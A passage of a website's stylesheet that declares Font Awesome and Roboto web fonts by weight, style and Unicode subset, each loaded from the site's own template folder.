  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.woff2") format("woff2"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.woff") format("woff"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.ttf") format("truetype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }

/* End */


/* Start:/local/templates/2scoop/fonts/roboto/style.css?175259834227950*/
/* cyrillic-ext */
@font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEz0dL_nz.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEzQdL_nz.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEzwdL_nz.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEzMdL_nz.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEz8dL_nz.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEz4dL_nz.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url(/local/templates/2scoop/fonts/roboto/KFOiCnqEu92Fr1Mu51QrEzAdLw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc3CsTKlA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc-CsTKlA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc2CsTKlA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc5CsTKlA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc1CsTKlA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto Italic'), local('Roboto-Italic'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc3CsTKlA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc-CsTKlA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc2CsTKlA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc5CsTKlA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc1CsTKlA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc0CsTKlA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url(/local/templates/2scoop/fonts/roboto/KFOjCnqEu92Fr1Mu51TLBCc6CsQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxFIzIFKw.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxMIzIFKw.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxEIzIFKw.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxLIzIFKw.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxHIzIFKw.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxGIzIFKw.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: local('Roboto Thin'), local('Roboto-Thin'), url(/local/templates/2scoop/fonts/roboto/KFOkCnqEu92Fr1MmgVxIIzI.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local('Roboto Light'), local('Roboto-Light'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Roboto'), local('Roboto-Regular'), url(/local/templates/2scoop/fonts/roboto/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Roboto Medium'), local('Roboto-Medium'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
